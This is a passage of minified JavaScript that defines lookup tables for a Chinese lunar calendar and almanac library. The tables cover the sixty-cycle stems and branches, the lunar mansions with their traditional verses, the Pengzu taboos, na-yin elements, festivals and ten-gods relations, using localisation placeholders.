{ps.fangNei}{ps.xi}","{ts.zhan}{ts.men}{ts.xi} {ps.fangNei}{ps.dong}","{ts.dui}{ts.mo}{ts.chuang} {ps.fangNei}{ps.dong}","{ts.chu}{ts.zao}{ts.dui} {ps.fangNei}{ps.dong}","{ts.cangKu}{ts.ce} {ps.fangNei}{ps.dong}","{ts.fang}{ts.chuang}{ts.lu} {ps.fangNei}{ps.center}","{ts.zhan}{ts.daMen} {ps.wai}{ps.dongBei}","{ts.dui}{ts.mo}{ts.xi} {ps.wai}{ps.dongBei}","{ts.chu}{ts.zao}{ts.chuang} {ps.wai}{ps.dongBei}","{ts.cangKu}{ts.dui} {ps.wai}{ps.dongBei}","{ts.fang}{ts.chuang}{ts.ce} {ps.wai}{ps.dongBei}","{ts.zhan}{ts.men}{ts.lu} {ps.wai}{ps.dongBei}","{ts.dui}{ts.mo}{ts.men} {ps.wai}{ps.zhengDong}","{ts.chu}{ts.zao}{ts.xi} {ps.wai}{ps.zhengDong}","{ts.cangKu}{ts.chuang} {ps.wai}{ps.zhengDong}","{ts.fang}{ts.chuang}{ts.dui} {ps.wai}{ps.zhengDong}","{ts.zhan}{ts.men}{ts.ce} {ps.wai}{ps.zhengDong}","{ts.dui}{ts.mo}{ts.lu} {ps.wai}{ps.dongNan}","{ts.chu}{ts.zao}{ts.men} {ps.wai}{ps.dongNan}","{ts.cangKu}{ts.xi} {ps.wai}{ps.dongNan}","{ts.zhan}{ts.fang}{ts.chuang} {ps.wai}{ps.dongNan}"];a.POSITION_TAI_MONTH=["{ts.zhan}{ts.fang}{ts.chuang}","{ts.zhan}{ts.hu}{ts.win}","{ts.zhan}{ts.men}{ts.tang}","{ts.zhan}{ts.chu}{ts.zao}","{ts.zhan}{ts.fang}{ts.chuang}","{ts.zhan}{ts.chuang}{ts.cang}","{ts.zhan}{ts.dui}{ts.mo}","{ts.zhan}{ts.ce}{ts.hu}","{ts.zhan}{ts.men}{ts.fang}","{ts.zhan}{ts.fang}{ts.chuang}","{ts.zhan}{ts.zao}{ts.lu}","{ts.zhan}{ts.fang}{ts.chuang}"];a.ZHI=["","{dz.zi}","{dz.chou}","{dz.yin}","{dz.mao}","{dz.chen}","{dz.si}","{dz.wu}","{dz.wei}","{dz.shen}","{dz.you}","{dz.xu}","{dz.hai}"];a.ZHI_XING=["","{zx.jian}","{zx.chu}","{zx.man}","{zx.ping}","{zx.ding}","{zx.zhi}","{zx.po}","{zx.wei}","{zx.cheng}","{zx.shou}","{zx.kai}","{zx.bi}"];a.JIA_ZI=["{jz.jiaZi}","{jz.yiChou}","{jz.bingYin}","{jz.dingMao}","{jz.wuChen}","{jz.jiSi}","{jz.gengWu}","{jz.xinWei}","{jz.renShen}","{jz.guiYou}","{jz.jiaXu}","{jz.yiHai}","{jz.bingZi}","{jz.dingChou}","{jz.wuYin}","{jz.jiMao}","{jz.gengChen}","{jz.xinSi}","{jz.renWu}","{jz.guiWei}","{jz.jiaShen}","{jz.yiYou}","{jz.bingXu}","{jz.dingHai}","{jz.wuZi}","{jz.jiChou}","{jz.gengYin}","{jz.xinMao}","{jz.renChen}","{jz.guiSi}","{jz.jiaWu}","{jz.yiWei}","{jz.bingShen}","{jz.dingYou}","{jz.wuXu}","{jz.jiHai}","{jz.gengZi}","{jz.xinChou}","{jz.renYin}","{jz.guiMao}","{jz.jiaChen}","{jz.yiSi}","{jz.bingWu}","{jz.dingWei}","{jz.wuShen}","{jz.jiYou}","{jz.gengXu}","{jz.xinHai}","{jz.renZi}","{jz.guiChou}","{jz.jiaYin}","{jz.yiMao}","{jz.bingChen}","{jz.dingSi}","{jz.wuWu}","{jz.jiWei}","{jz.gengShen}","{jz.xinYou}","{jz.renXu}","{jz.guiHai}"];a.CHANG_SHENG_OFFSET={"{tg.jia}":1,"{tg.bing}":10,"{tg.wu}":10,"{tg.geng}":7,"{tg.ren}":4,"{tg.yi}":6,"{tg.ding}":9,"{tg.ji}":9,"{tg.xin}":0,"{tg.gui}":3};a.TIAN_SHEN=["","{sn.qingLong}","{sn.mingTang}","{sn.tianXing}","{sn.zhuQue}","{sn.jinKui}","{sn.tianDe}","{sn.baiHu}","{sn.yuTang}","{sn.tianLao}","{sn.xuanWu}","{sn.siMing}","{sn.gouChen}"];a.ZHI_TIAN_SHEN_OFFSET={"{dz.zi}":4,"{dz.chou}":2,"{dz.yin}":0,"{dz.mao}":10,"{dz.chen}":8,"{dz.si}":6,"{dz.wu}":4,"{dz.wei}":2,"{dz.shen}":0,"{dz.you}":10,"{dz.xu}":8,"{dz.hai}":6};a.TIAN_SHEN_TYPE={"{sn.qingLong}":"{s.huangDao}","{sn.mingTang}":"{s.huangDao}","{sn.jinKui}":"{s.huangDao}","{sn.tianDe}":"{s.huangDao}","{sn.yuTang}":"{s.huangDao}","{sn.siMing}":"{s.huangDao}","{sn.tianXing}":"{s.heiDao}","{sn.zhuQue}":"{s.heiDao}","{sn.baiHu}":"{s.heiDao}","{sn.tianLao}":"{s.heiDao}","{sn.xuanWu}":"{s.heiDao}","{sn.gouChen}":"{s.heiDao}"};a.TIAN_SHEN_TYPE_LUCK={"{s.huangDao}":"{s.goodLuck}","{s.heiDao}":"{s.badLuck}"};a.LU={"{tg.jia}":"{dz.yin}","{tg.yi}":"{dz.mao}","{tg.bing}":"{dz.si}","{tg.ding}":"{dz.wu}","{tg.wu}":"{dz.si}","{tg.ji}":"{dz.wu}","{tg.geng}":"{dz.shen}","{tg.xin}":"{dz.you}","{tg.ren}":"{dz.hai}","{tg.gui}":"{dz.zi}","{dz.yin}":"{tg.jia}","{dz.mao}":"{tg.yi}","{dz.si}":"{tg.bing},{tg.wu}","{dz.wu}":"{tg.ding},{tg.ji}","{dz.shen}":"{tg.geng}","{dz.you}":"{tg.xin}","{dz.hai}":"{tg.ren}","{dz.zi}":"{tg.gui}"};a.PENGZU_GAN=["","{tg.jia}不开仓财物耗散","{tg.yi}不栽植千株不长","{tg.bing}不修灶必见灾殃","{tg.ding}不剃头头必生疮","{tg.wu}不受田田主不祥","{tg.ji}不破券二比并亡","{tg.geng}不经络织机虚张","{tg.xin}不合酱主人不尝","{tg.ren}不泱水更难提防","{tg.gui}不词讼理弱敌强"];a.PENGZU_ZHI=["","{dz.zi}不问卜自惹祸殃","{dz.chou}不冠带主不还乡","{dz.yin}不祭祀神鬼不尝","{dz.mao}不穿井水泉不香","{dz.chen}不哭泣必主重丧","{dz.si}不远行财物伏藏","{dz.wu}不苫盖屋主更张","{dz.wei}不服药毒气入肠","{dz.shen}不安床鬼祟入房","{dz.you}不会客醉坐颠狂","{dz.xu}不吃犬作怪上床","{dz.hai}不嫁娶不利新郎"];a.NUMBER=["{n.zero}","{n.one}","{n.two}","{n.three}","{n.four}","{n.five}","{n.six}","{n.seven}","{n.eight}","{n.nine}","{n.ten}","{n.eleven}","{n.twelve}"];a.MONTH=["","{m.one}","{m.two}","{m.three}","{m.four}","{m.five}","{m.six}","{m.seven}","{m.eight}","{m.nine}","{m.ten}","{m.eleven}","{m.twelve}"];a.SEASON=["","{od.first}{sz.chun}","{od.second}{sz.chun}","{od.third}{sz.chun}","{od.first}{sz.xia}","{od.second}{sz.xia}","{od.third}{sz.xia}","{od.first}{sz.qiu}","{od.second}{sz.qiu}","{od.third}{sz.qiu}","{od.first}{sz.dong}","{od.second}{sz.dong}","{od.third}{sz.dong}"];a.SHENGXIAO=["","{sx.rat}","{sx.ox}","{sx.tiger}","{sx.rabbit}","{sx.dragon}","{sx.snake}","{sx.horse}","{sx.goat}","{sx.monkey}","{sx.rooster}","{sx.dog}","{sx.pig}"];a.DAY=["","{d.one}","{d.two}","{d.three}","{d.four}","{d.five}","{d.six}","{d.seven}","{d.eight}","{d.nine}","{d.ten}","{d.eleven}","{d.twelve}","{d.thirteen}","{d.fourteen}","{d.fifteen}","{d.sixteen}","{d.seventeen}","{d.eighteen}","{d.nighteen}","{d.twenty}","{d.twentyOne}","{d.twentyTwo}","{d.twentyThree}","{d.twentyFour}","{d.twentyFive}","{d.twentySix}","{d.twentySeven}","{d.twentyEight}","{d.twentyNine}","{d.thirty}"];a.YUE_XIANG=["","{yx.shuo}","{yx.jiShuo}","{yx.eMeiXin}","{yx.eMeiXin}","{yx.eMei}","{yx.xi}","{yx.shangXian}","{yx.shangXian}","{yx.jiuYe}","{yx.night}","{yx.night}","{yx.night}","{yx.jianYingTu}","{yx.xiaoWang}","{yx.wang}","{yx.jiWang}","{yx.liDai}","{yx.juDai}","{yx.qinDai}","{yx.gengDai}","{yx.jianKuiTu}","{yx.xiaXian}","{yx.xiaXian}","{yx.youMing}","{yx.youMing}","{yx.eMeiCan}","{yx.eMeiCan}","{yx.can}","{yx.xiao}","{yx.hui}"];a.XIU={"{dz.shen}1":"{xx.bi}","{dz.shen}2":"{xx.yi}","{dz.shen}3":"{xx.ji}","{dz.shen}4":"{xx.kui}","{dz.shen}5":"{xx.gui}","{dz.shen}6":"{xx.di}","{dz.shen}0":"{xx.xu}","{dz.zi}1":"{xx.bi}","{dz.zi}2":"{xx.yi}","{dz.zi}3":"{xx.ji}","{dz.zi}4":"{xx.kui}","{dz.zi}5":"{xx.gui}","{dz.zi}6":"{xx.di}","{dz.zi}0":"{xx.xu}","{dz.chen}1":"{xx.bi}","{dz.chen}2":"{xx.yi}","{dz.chen}3":"{xx.ji}","{dz.chen}4":"{xx.kui}","{dz.chen}5":"{xx.gui}","{dz.chen}6":"{xx.di}","{dz.chen}0":"{xx.xu}","{dz.si}1":"{xx.wei}","{dz.si}2":"{xx.zi}","{dz.si}3":"{xx.zhen}","{dz.si}4":"{xx.dou}","{dz.si}5":"{xx.lou}","{dz.si}6":"{xx.liu}","{dz.si}0":"{xx.fang}","{dz.you}1":"{xx.wei}","{dz.you}2":"{xx.zi}","{dz.you}3":"{xx.zhen}","{dz.you}4":"{xx.dou}","{dz.you}5":"{xx.lou}","{dz.you}6":"{xx.liu}","{dz.you}0":"{xx.fang}","{dz.chou}1":"{xx.wei}","{dz.chou}2":"{xx.zi}","{dz.chou}3":"{xx.zhen}","{dz.chou}4":"{xx.dou}","{dz.chou}5":"{xx.lou}","{dz.chou}6":"{xx.liu}","{dz.chou}0":"{xx.fang}","{dz.yin}1":"{xx.xin}","{dz.yin}2":"{xx.shi}","{dz.yin}3":"{xx.can}","{dz.yin}4":"{xx.jiao}","{dz.yin}5":"{xx.niu}","{dz.yin}6":"{xx.vei}","{dz.yin}0":"{xx.xing}","{dz.wu}1":"{xx.xin}","{dz.wu}2":"{xx.shi}","{dz.wu}3":"{xx.can}","{dz.wu}4":"{xx.jiao}","{dz.wu}5":"{xx.niu}","{dz.wu}6":"{xx.vei}","{dz.wu}0":"{xx.xing}","{dz.xu}1":"{xx.xin}","{dz.xu}2":"{xx.shi}","{dz.xu}3":"{xx.can}","{dz.xu}4":"{xx.jiao}","{dz.xu}5":"{xx.niu}","{dz.xu}6":"{xx.vei}","{dz.xu}0":"{xx.xing}","{dz.hai}1":"{xx.zhang}","{dz.hai}2":"{xx.tail}","{dz.hai}3":"{xx.qiang}","{dz.hai}4":"{xx.jing}","{dz.hai}5":"{xx.kang}","{dz.hai}6":"{xx.nv}","{dz.hai}0":"{xx.mao}","{dz.mao}1":"{xx.zhang}","{dz.mao}2":"{xx.tail}","{dz.mao}3":"{xx.qiang}","{dz.mao}4":"{xx.jing}","{dz.mao}5":"{xx.kang}","{dz.mao}6":"{xx.nv}","{dz.mao}0":"{xx.mao}","{dz.wei}1":"{xx.zhang}","{dz.wei}2":"{xx.tail}","{dz.wei}3":"{xx.qiang}","{dz.wei}4":"{xx.jing}","{dz.wei}5":"{xx.kang}","{dz.wei}6":"{xx.nv}","{dz.wei}0":"{xx.mao}"};a.XIU_LUCK={"{xx.jiao}":"{s.goodLuck}","{xx.kang}":"{s.badLuck}","{xx.di}":"{s.badLuck}","{xx.fang}":"{s.goodLuck}","{xx.xin}":"{s.badLuck}","{xx.tail}":"{s.goodLuck}","{xx.ji}":"{s.goodLuck}","{xx.dou}":"{s.goodLuck}","{xx.niu}":"{s.badLuck}","{xx.nv}":"{s.badLuck}","{xx.xu}":"{s.badLuck}","{xx.wei}":"{s.badLuck}","{xx.shi}":"{s.goodLuck}","{xx.qiang}":"{s.goodLuck}","{xx.kui}":"{s.badLuck}","{xx.lou}":"{s.goodLuck}","{xx.vei}":"{s.goodLuck}","{xx.mao}":"{s.badLuck}","{xx.bi}":"{s.goodLuck}","{xx.zi}":"{s.badLuck}","{xx.can}":"{s.goodLuck}","{xx.jing}":"{s.goodLuck}","{xx.gui}":"{s.badLuck}","{xx.liu}":"{s.badLuck}","{xx.xing}":"{s.badLuck}","{xx.zhang}":"{s.goodLuck}","{xx.yi}":"{s.badLuck}","{xx.zhen}":"{s.goodLuck}"};a.XIU_SONG={"{xx.jiao}":"角星造作主荣昌，外进田财及女郎，嫁娶婚姻出贵子，文人及第见君王，惟有埋葬不可用，三年之后主瘟疫，起工修筑坟基地，堂前立见主人凶。","{xx.kang}":"亢星造作长房当，十日之中主有殃，田地消磨官失职，接运定是虎狼伤，嫁娶婚姻用此日，儿孙新妇守空房，埋葬若还用此日，当时害祸主重伤。","{xx.di}":"氐星造作主灾凶，费尽田园仓库空，埋葬不可用此日，悬绳吊颈祸重重，若是婚姻离别散，夜招浪子入房中，行船必定遭沉没，更生聋哑子孙穷。","{xx.fang}":"房星造作田园进，钱财牛马遍山岗，更招外处田庄宅，荣华富贵福禄康，埋葬若然用此日，高官进职拜君王，嫁娶嫦娥至月殿，三年抱子至朝堂。","{xx.xin}":"心星造作大为凶，更遭刑讼狱囚中，忤逆官非宅产退，埋葬卒暴死相从，婚姻若是用此日，子死儿亡泪满胸，三年之内连遭祸，事事教君没始终。","{xx.tail}":"尾星造作主天恩，富贵荣华福禄增，招财进宝兴家宅，和合婚姻贵子孙，埋葬若能依此日，男清女正子孙兴，开门放水招田宅，代代公侯远播名。","{xx.ji}":"箕星造作主高强，岁岁年年大吉昌，埋葬修坟大吉利，田蚕牛马遍山岗，开门放水招田宅，箧满金银谷满仓，福荫高官加禄位，六亲丰禄乐安康。","{xx.dou}":"斗星造作主招财，文武官员位鼎台，田宅家财千万进，坟堂修筑贵富来，开门放水招牛马，旺蚕男女主和谐，遇此吉宿来照护，时支福庆永无灾。","{xx.niu}":"牛星造作主灾危，九横三灾不可推，家宅不安人口退，田蚕不利主人衰，嫁娶婚姻皆自损，金银财谷渐无之，若是开门并放水，牛猪羊马亦伤悲。","{xx.nv}":"女星造作损婆娘，兄弟相嫌似虎狼，埋葬生灾逢鬼怪，颠邪疾病主瘟惶，为事遭官财失散，泻利留连不可当，开门放水用此日，全家财散主离乡。","{xx.xu}":"虚星造作主灾殃，男女孤眠不一双，内乱风声无礼节，儿孙媳妇伴人床，开门放水遭灾祸，虎咬蛇伤又卒亡，三三五五连年病，家破人亡不可当。","{xx.wei}":"危星不可造高楼，自遭刑吊见血光，三年孩子遭水厄，后生出外永不还，埋葬若还逢此日，周年百日取高堂，三年两载一悲伤，开门放水到官堂。","{xx.shi}":"室星修造进田牛，儿孙代代近王侯，家贵荣华天上至，寿如彭祖八千秋，开门放水招财帛，和合婚姻生贵儿，埋葬若能依此日，门庭兴旺福无休。","{xx.qiang}":"壁星造作主增财，丝蚕大熟福滔天，奴婢自来人口进，开门放水出英贤，埋葬招财官品进，家中诸事乐陶然，婚姻吉利主贵子，早播名誉著祖鞭。","{xx.kui}":"奎星造作得祯祥，家内荣和大吉昌，若是埋葬阴卒死，当年定主两三伤，看看军令刑伤到，重重官事主瘟惶，开门放水遭灾祸，三年两次损儿郎。","{xx.lou}":"娄星修造起门庭，财旺家和事事兴，外进钱财百日进，一家兄弟播高名，婚姻进益生贵子，玉帛金银箱满盈，放水开门皆吉利，男荣女贵寿康宁。","{xx.vei}":"胃星造作事如何，家贵荣华喜气多，埋葬贵临官禄位，夫妇齐眉永保康，婚姻遇此家富贵，三灾九祸不逢他，从此门前多吉庆，儿孙代代拜金阶。","{xx.mao}":"昴星造作进田牛，埋葬官灾不得休，重丧二日三人死，尽卖田园不记增，开门放水招灾祸，三岁孩儿白了头，婚姻不可逢此日，死别生离是可愁。","{xx.bi}":"毕星造作主光前，买得田园有余钱，埋葬此日添官职，田蚕大熟永丰年，开门放水多吉庆，合家人口得安然，婚姻若得逢此日，生得孩儿福寿全。","{xx.zi}":"觜星造作有徒刑，三年必定主伶丁，埋葬卒死多因此，取定寅年使杀人，三丧不止皆由此，一人药毒二人身，家门田地皆退败，仓库金银化作尘。","{xx.can}":"参星造作旺人家，文星照耀大光华，只因造作田财旺，埋葬招疾哭黄沙，开门放水加官职，房房子孙见田加，婚姻许遁遭刑克，男女朝开幕落花。","{xx.jing}":"井星造作旺蚕田，金榜题名第一光，埋葬须防惊卒死，狂颠风疾入黄泉，开门放水招财帛，牛马猪羊旺莫言，贵人田塘来入宅，儿孙兴旺有余钱。","{xx.gui}":"鬼星起造卒人亡，堂前不见主人郎，埋葬此日官禄至，儿孙代代近君王，开门放水须伤死，嫁娶夫妻不久长，修土筑墙伤产女，手扶双女泪汪汪。","{xx.liu}":"柳星造作主遭官，昼夜偷闭不暂安，埋葬瘟惶多疾病，田园退尽守冬寒，开门放水遭聋瞎，腰驼背曲似弓弯，更有棒刑宜谨慎，妇人随客走盘桓。","{xx.xing}":"星宿日好造新房，进职加官近帝王，不可埋葬并放水，凶星临位女人亡，生离死别无心恋，要自归休别嫁郎，孔子九曲殊难度，放水开门天命伤。","{xx.zhang}":"张星日好造龙轩，年年并见进庄田，埋葬不久升官职，代代为官近帝前，开门放水招财帛，婚姻和合福绵绵，田蚕人满仓库满，百般顺意自安然。","{xx.yi}":"翼星不利架高堂，三年二载见瘟惶，埋葬若还逢此日，子孙必定走他乡，婚姻此日不宜利，归家定是不相当，开门放水家须破，少女恋花贪外郎。","{xx.zhen}":"轸星临水造龙宫，代代为官受皇封，富贵荣华增寿禄，库满仓盈自昌隆，埋葬文昌来照助，宅舍安宁不见凶，更有为官沾帝宠，婚姻龙子入龙宫。"};a.ZHENG={"{xx.jiao}":"{wx.mu}","{xx.jing}":"{wx.mu}","{xx.kui}":"{wx.mu}","{xx.dou}":"{wx.mu}","{xx.kang}":"{wx.jin}","{xx.gui}":"{wx.jin}","{xx.lou}":"{wx.jin}","{xx.niu}":"{wx.jin}","{xx.di}":"{wx.tu}","{xx.liu}":"{wx.tu}","{xx.vei}":"{wx.tu}","{xx.nv}":"{wx.tu}","{xx.fang}":"{wx.ri}","{xx.xing}":"{wx.ri}","{xx.mao}":"{wx.ri}","{xx.xu}":"{wx.ri}","{xx.xin}":"{wx.yue}","{xx.zhang}":"{wx.yue}","{xx.bi}":"{wx.yue}","{xx.wei}":"{wx.yue}","{xx.tail}":"{wx.huo}","{xx.yi}":"{wx.huo}","{xx.zi}":"{wx.huo}","{xx.shi}":"{wx.huo}","{xx.ji}":"{wx.shui}","{xx.zhen}":"{wx.shui}","{xx.can}":"{wx.shui}","{xx.qiang}":"{wx.shui}"};a.ANIMAL={"{xx.jiao}":"{dw.jiao}","{xx.dou}":"{dw.xie}","{xx.kui}":"{dw.lang}","{xx.jing}":"{dw.han}","{xx.kang}":"{dw.long}","{xx.niu}":"{dw.niu}","{xx.lou}":"{dw.gou}","{xx.gui}":"{dw.yang}","{xx.nv}":"{dw.fu}","{xx.di}":"{dw.he}","{xx.vei}":"{dw.zhi}","{xx.liu}":"{dw.zhang}","{xx.fang}":"{dw.tu}","{xx.xu}":"{dw.shu}","{xx.mao}":"{dw.ji}","{xx.xing}":"{dw.ma}","{xx.xin}":"{dw.huLi}","{xx.wei}":"{dw.yan}","{xx.bi}":"{dw.wu}","{xx.zhang}":"{dw.lu}","{xx.tail}":"{dw.hu}","{xx.shi}":"{dw.zhu}","{xx.zi}":"{dw.hou}","{xx.yi}":"{dw.she}","{xx.ji}":"{dw.bao}","{xx.qiang}":"{dw.xu}","{xx.can}":"{dw.yuan}","{xx.zhen}":"{dw.yin}"};a.GONG={"{xx.jiao}":"{ps.dong}","{xx.jing}":"{ps.nan}","{xx.kui}":"{ps.xi}","{xx.dou}":"{ps.bei}","{xx.kang}":"{ps.dong}","{xx.gui}":"{ps.nan}","{xx.lou}":"{ps.xi}","{xx.niu}":"{ps.bei}","{xx.di}":"{ps.dong}","{xx.liu}":"{ps.nan}","{xx.vei}":"{ps.xi}","{xx.nv}":"{ps.bei}","{xx.fang}":"{ps.dong}","{xx.xing}":"{ps.nan}","{xx.mao}":"{ps.xi}","{xx.xu}":"{ps.bei}","{xx.xin}":"{ps.dong}","{xx.zhang}":"{ps.nan}","{xx.bi}":"{ps.xi}","{xx.wei}":"{ps.bei}","{xx.tail}":"{ps.dong}","{xx.yi}":"{ps.nan}","{xx.zi}":"{ps.xi}","{xx.shi}":"{ps.bei}","{xx.ji}":"{ps.dong}","{xx.zhen}":"{ps.nan}","{xx.can}":"{ps.xi}","{xx.qiang}":"{ps.bei}"};a.SHOU={"{ps.dong}":"{sn.qingLong}","{ps.nan}":"{sn.zhuQue}","{ps.xi}":"{sn.baiHu}","{ps.bei}":"{sn.xuanWu}"};a.FESTIVAL={"1-1":"{jr.chunJie}","1-15":"{jr.yuanXiao}","2-2":"{jr.longTou}","5-5":"{jr.duanWu}","7-7":"{jr.qiXi}","8-15":"{jr.zhongQiu}","9-9":"{jr.chongYang}","12-8":"{jr.laBa}"};a.OTHER_FESTIVAL={"1-4":["接神日"],"1-5":["隔开日"],"1-7":["人日"],"1-8":["谷日","顺星节"],"1-9":["天日"],"1-10":["地日"],"1-20":["天穿节"],"1-25":["填仓节"],"1-30":["正月晦"],"2-1":["中和节"],"2-2":["社日节"],"3-3":["上巳节"],"5-20":["分龙节"],"5-25":["会龙节"],"6-6":["天贶节"],"6-24":["观莲节"],"6-25":["五谷母节"],"7-15":["中元节"],"7-22":["财神节"],"7-29":["地藏节"],"8-1":["天灸日"],"10-1":["寒衣节"],"10-10":["十成节"],"10-15":["下元节"],"12-7":["驱傩日"],"12-16":["尾牙"],"12-24":["祭灶日"]};a.CHONG=["{dz.wu}","{dz.wei}","{dz.shen}","{dz.you}","{dz.xu}","{dz.hai}","{dz.zi}","{dz.chou}","{dz.yin}","{dz.mao}","{dz.chen}","{dz.si}"];a.CHONG_GAN=["{tg.wu}","{tg.ji}","{tg.geng}","{tg.xin}","{tg.ren}","{tg.gui}","{tg.jia}","{tg.yi}","{tg.bing}","{tg.ding}"];a.CHONG_GAN_TIE=["{tg.ji}","{tg.wu}","{tg.xin}","{tg.geng}","{tg.gui}","{tg.ren}","{tg.yi}","{tg.jia}","{tg.ding}","{tg.bing}"];a.CHONG_GAN_4=["{tg.geng}","{tg.xin}","{tg.ren}","{tg.gui}","","","{tg.jia}","{tg.yi}","{tg.bing}","{tg.ding}"];a.HE_GAN_5=["{tg.ji}","{tg.geng}","{tg.xin}","{tg.ren}","{tg.gui}","{tg.jia}","{tg.yi}","{tg.bing}","{tg.ding}","{tg.wu}"];a.HE_ZHI_6=["{dz.chou}","{dz.zi}","{dz.hai}","{dz.xu}","{dz.you}","{dz.shen}","{dz.wei}","{dz.wu}","{dz.si}","{dz.chen}","{dz.mao}","{dz.yin}"];a.SHA={"{dz.zi}":"{ps.nan}","{dz.chou}":"{ps.dong}","{dz.yin}":"{ps.bei}","{dz.mao}":"{ps.xi}","{dz.chen}":"{ps.nan}","{dz.si}":"{ps.dong}","{dz.wu}":"{ps.bei}","{dz.wei}":"{ps.xi}","{dz.shen}":"{ps.nan}","{dz.you}":"{ps.dong}","{dz.xu}":"{ps.bei}","{dz.hai}":"{ps.xi}"};a.POSITION_DESC={"{bg.kan}":"{ps.zhengBei}","{bg.gen}":"{ps.dongBei}","{bg.zhen}":"{ps.zhengDong}","{bg.xun}":"{ps.dongNan}","{bg.li}":"{ps.zhengNan}","{bg.kun}":"{ps.xiNan}","{bg.dui}":"{ps.zhengXi}","{bg.qian}":"{ps.xiBei}","{ps.center}":"{ps.zhong}"};a.NAYIN={"{jz.jiaZi}":"{ny.haiZhong}{wx.jin}","{jz.jiaWu}":"{ny.shaZhong}{wx.jin}","{jz.bingYin}":"{ny.luZhong}{wx.huo}","{jz.bingShen}":"{ny.shanXia}{wx.huo}","{jz.wuChen}":"{ny.daLin}{wx.mu}","{jz.wuXu}":"{ny.pingDi}{wx.mu}","{jz.gengWu}":"{ny.luPang}{wx.tu}","{jz.gengZi}":"{ny.biShang}{wx.tu}","{jz.renShen}":"{ny.jianFeng}{wx.jin}","{jz.renYin}":"{ny.jinBo}{wx.jin}","{jz.jiaXu}":"{ny.shanTou}{wx.huo}","{jz.jiaChen}":"{ny.fuDeng}{wx.huo}","{jz.bingZi}":"{ny.jianXia}{wx.shui}","{jz.bingWu}":"{ny.tianHe}{wx.shui}","{jz.wuYin}":"{ny.chengTou}{wx.tu}","{jz.wuShen}":"{ny.daYi}{wx.tu}","{jz.gengChen}":"{ny.baiLa}{wx.jin}","{jz.gengXu}":"{ny.chaiChuan}{wx.jin}","{jz.renWu}":"{ny.yangLiu}{wx.mu}","{jz.renZi}":"{ny.sangZhe}{wx.mu}","{jz.jiaShen}":"{ny.quanZhong}{wx.shui}","{jz.jiaYin}":"{ny.daXi}{wx.shui}","{jz.bingXu}":"{ny.wuShang}{wx.tu}","{jz.bingChen}":"{ny.shaZhong}{wx.tu}","{jz.wuZi}":"{ny.piLi}{wx.huo}","{jz.wuWu}":"{ny.tianShang}{wx.huo}","{jz.gengYin}":"{ny.songBo}{wx.mu}","{jz.gengShen}":"{ny.shiLiu}{wx.mu}","{jz.renChen}":"{ny.changLiu}{wx.shui}","{jz.renXu}":"{ny.daHai}{wx.shui}","{jz.yiChou}":"{ny.haiZhong}{wx.jin}","{jz.yiWei}":"{ny.shaZhong}{wx.jin}","{jz.dingMao}":"{ny.luZhong}{wx.huo}","{jz.dingYou}":"{ny.shanXia}{wx.huo}","{jz.jiSi}":"{ny.daLin}{wx.mu}","{jz.jiHai}":"{ny.pingDi}{wx.mu}","{jz.xinWei}":"{ny.luPang}{wx.tu}","{jz.xinChou}":"{ny.biShang}{wx.tu}","{jz.guiYou}":"{ny.jianFeng}{wx.jin}","{jz.guiMao}":"{ny.jinBo}{wx.jin}","{jz.yiHai}":"{ny.shanTou}{wx.huo}","{jz.yiSi}":"{ny.fuDeng}{wx.huo}","{jz.dingChou}":"{ny.jianXia}{wx.shui}","{jz.dingWei}":"{ny.tianHe}{wx.shui}","{jz.jiMao}":"{ny.chengTou}{wx.tu}","{jz.jiYou}":"{ny.daYi}{wx.tu}","{jz.xinSi}":"{ny.baiLa}{wx.jin}","{jz.xinHai}":"{ny.chaiChuan}{wx.jin}","{jz.guiWei}":"{ny.yangLiu}{wx.mu}","{jz.guiChou}":"{ny.sangZhe}{wx.mu}","{jz.yiYou}":"{ny.quanZhong}{wx.shui}","{jz.yiMao}":"{ny.daXi}{wx.shui}","{jz.dingHai}":"{ny.wuShang}{wx.tu}","{jz.dingSi}":"{ny.shaZhong}{wx.tu}","{jz.jiChou}":"{ny.piLi}{wx.huo}","{jz.jiWei}":"{ny.tianShang}{wx.huo}","{jz.xinMao}":"{ny.songBo}{wx.mu}","{jz.xinYou}":"{ny.shiLiu}{wx.mu}","{jz.guiSi}":"{ny.changLiu}{wx.shui}","{jz.guiHai}":"{ny.daHai}{wx.shui}"};a.WU_XING_GAN={"{tg.jia}":"{wx.mu}","{tg.yi}":"{wx.mu}","{tg.bing}":"{wx.huo}","{tg.ding}":"{wx.huo}","{tg.wu}":"{wx.tu}","{tg.ji}":"{wx.tu}","{tg.geng}":"{wx.jin}","{tg.xin}":"{wx.jin}","{tg.ren}":"{wx.shui}","{tg.gui}":"{wx.shui}"};a.WU_XING_ZHI={"{dz.yin}":"{wx.mu}","{dz.mao}":"{wx.mu}","{dz.si}":"{wx.huo}","{dz.wu}":"{wx.huo}","{dz.chen}":"{wx.tu}","{dz.chou}":"{wx.tu}","{dz.xu}":"{wx.tu}","{dz.wei}":"{wx.tu}","{dz.shen}":"{wx.jin}","{dz.you}":"{wx.jin}","{dz.hai}":"{wx.shui}","{dz.zi}":"{wx.shui}"};a.SHI_SHEN={"{tg.jia}{tg.jia}":"{ss.biJian}","{tg.jia}{tg.yi}":"{ss.jieCai}","{tg.jia}{tg.bing}":"{ss.shiShen}","{tg.jia}{tg.ding}":"{ss.shangGuan}","{tg.jia}{tg.wu}":"{ss.pianCai}","{tg.jia}{tg.ji}":"{ss.zhengCai}","{tg.jia}{tg.geng}":"{ss.qiSha}","{tg.jia}{tg.xin}":"{ss.zhengGuan}","{tg.jia}{tg.ren}":"{ss.pianYin}","{tg.jia}{tg.gui}":"{ss.zhengYin}","{tg.yi}{tg.yi}":"{ss.biJian}","{tg.yi}{tg.jia}":"{ss.jieCai}","{tg.yi}{tg.ding}":"{ss.shiShen}","{tg.yi}{tg.bing}":"{ss.shangGuan}","{tg.yi}{tg.ji}":"{ss.pianCai}","{tg.yi}{tg.wu}":"{ss.zhengCai}","{tg.yi}{tg.xin}":"{ss.qiSha}","{tg.yi}{tg.geng}":"{ss.zhengGuan}","{tg.yi}{tg.gui}":"{ss.pianYin}","{tg.yi}{tg.ren}":"{ss.zhengYin}","{tg.bing}{tg.bing}":"{ss.biJian}","{tg.bing}{tg.ding}":"{ss.jieCai}","{tg.bing}{tg.wu}":"{ss.shiShen}","{tg.bing}{tg.ji}":"{ss.shangGuan}","{tg.bing}{tg.geng}":"{ss.pianCai}","{tg.bing}{tg.xin}":"{ss.zhengCai}","{tg.bing}{tg.ren}":"{ss.qiSha}","{tg.bing}{tg.gui}":"{ss.zhengGuan}","{tg.bing}{tg.jia}":"{ss.pianYin}","{tg.bing}{tg.yi}":"{ss.zhengYin}","{tg.din